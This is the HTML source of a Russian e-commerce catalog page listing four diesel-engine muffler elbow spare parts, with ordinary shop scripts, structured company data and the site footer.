	var smartFilter = new JCSmartFilter('/catalog/koleno_glushitelya/', {'SEF_SET_FILTER_URL':'/catalog/zapasnye_chasti/koleno_glushitelya/filter/clear/','SEF_DEL_FILTER_URL':'/catalog/zapasnye_chasti/koleno_glushitelya/filter/clear/'});
</script>

	
	<div class="filter_indent clr"></div>
	
	        <div class="catalog-section-list-block">
                    </div>
    	<div class="ps_catalog_tags">
		<ul>
				<li><a href="/catalog/tags/-soputstvuyushchie-tovary-dlya-dizelnogo-generatora-100-kvt-ad-100-f/">Сопутствующие товары для дизельного генератора 100 кВт АД-100-Ф</a></li>
					<li><a href="/catalog/tags/soputstvuyushchie-tovary-dlya-dizelnogo-generatora-80-kvt-ad-80-f/">Сопутствующие товары для дизельного генератора 80 кВт АД-80-Ф</a></li>
				</ul>
	</div>
<div class="count_items">
	<label>Товаров:</label>
	<span>4</span>
</div>

<div class="catalog-item-sorting">
	<label><span class="full">Сортировать по</span><span class="short">По</span>:</label>
	
		<a href="/catalog/koleno_glushitelya/?sort=price&amp;order=asc" class="" rel="nofollow">Цене</a>
	
		<a href="/catalog/koleno_glushitelya/?sort=power&amp;order=asc" class="" rel="nofollow">Мощности</a>
	
		<a href="/catalog/koleno_glushitelya/?sort=default&amp;order=desc" class="selected desc" rel="nofollow">Умолчанию</a>
	</div>


<div class="catalog-item-view">
			<a href="/catalog/koleno_glushitelya/?view=table" class="table selected" title="Плитка" rel="nofollow">
							<i class="fa fa-th-large"></i>
					</a>
			<a href="/catalog/koleno_glushitelya/?view=list" class="list" title="Список" rel="nofollow">
							<i class="fa fa-list"></i>
					</a>
			<a href="/catalog/koleno_glushitelya/?view=price" class="price" title="Прайс" rel="nofollow">
							<i class="fa fa-align-justify"></i>
					</a>
	</div>
<div class="clr table"></div>


<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***HEIGHT***/
		var elem = $(".catalog-item-table-view .catalog-item-card");
		if(!!elem) {
			$(window).resize(function() {
				adjustItemHeight(elem);
			});
			adjustItemHeight(elem);
		}
		
		/***OFFERS_LIST_PROPS***/
				
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			$(".more_options_body").fadeOut(300);
			$(".more_options").fadeOut(300);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
				} catch (e) {}
			});
			return false;
		});
	});
	//]]>
</script>
	
<div id="catalog" itemtype="http://schema.org/ItemList">
	<link href="/catalog/koleno_glushitelya/" itemprop="url" />
	<div class="catalog-item-table-view">
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/c23/c236aff3fe571767373f26341d58a595.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_k4100_zh4105/">
																	<img class="item_img" src="/upload/resize_cache/iblock/c23/178_178_1/c236aff3fe571767373f26341d58a595.jpg" width="178" height="118" alt="Колено глушителя двигателя ZH4105" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_k4100_zh4105/" title="Колено глушителя двигателя ZH4105" itemprop="url">
							<span itemprop="name">Колено глушителя двигателя ZH4105</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Колено глушителя двигателя K4100-ZH4105						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													1 305													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="1305" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/7d0/7d00b9eb525a419dfd2f04d4854427dd.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_r6105/">
																	<img class="item_img" src="/upload/resize_cache/iblock/7d0/178_178_1/7d00b9eb525a419dfd2f04d4854427dd.jpg" width="178" height="118" alt="Колено глушителя двигателя R6105" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_r6105/" title="Колено глушителя двигателя R6105" itemprop="url">
							<span itemprop="name">Колено глушителя двигателя R6105</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Колено глушителя двигателя R6105						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													1 450													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="1450" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/f19/f193971e8c9e6c722babea49aa3fdf32.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_zh490d/">
																	<img class="item_img" src="/upload/resize_cache/iblock/f19/178_178_1/f193971e8c9e6c722babea49aa3fdf32.jpg" width="178" height="118" alt="Колено глушителя двигателя ZH490D" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_zh490d/" title="Колено глушителя двигателя ZH490D" itemprop="url">
							<span itemprop="name">Колено глушителя двигателя ZH490D</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Колено глушителя двигателя ZH490D Ricardo &#40;Weifang&#41;.

Применяется на двигателе, установленном на ДГУ мощностью 15 кВт.						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													1 200													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="1200" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/Product">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<meta content="/upload/iblock/130/13046eabbcd318ad19e910b4b1b49466.jpg" itemprop="image" />
							<a href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_zh4105/">
																	<img class="item_img" src="/upload/resize_cache/iblock/130/178_178_1/13046eabbcd318ad19e910b4b1b49466.jpg" width="178" height="118" alt="Колено глушителя двигателя серии K-ZH" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/zapasnye_chasti/koleno_glushitelya_dvigatelya_zh4105/" title="Колено глушителя двигателя серии K-ZH" itemprop="url">
							<span itemprop="name">Колено глушителя двигателя серии K-ZH</span>
						</a>
					</div>
										
											<div class="item-desc" itemprop="description">
							Колено глушителя двигателя K4100-ZH4105						</div>
										
					<div class="item-price-cont" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<div class="item-price">
																								<span class="catalog-item-price">
													1 305													<span class="unit">
														  руб.														<span>за шт</span>
													</span>
												</span>												
											</div>										
																				<meta itemprop="price" content="1305" />
										<meta itemprop="priceCurrency" content="RUB" />
																	<meta content="OutOfStock" itemprop="availability" />									
												</div>
					
										
										
				</div>
			</div>
			</div>
	
		
</div>
<div class="clr"></div>


							</div>
						</div>
																			
<div class="stati_bottom">
	<div class="h3">Обзоры и советы</div>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
	<div class="clr"></div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>
					</div>
				</div>				
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
			</ul>
</div>											</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>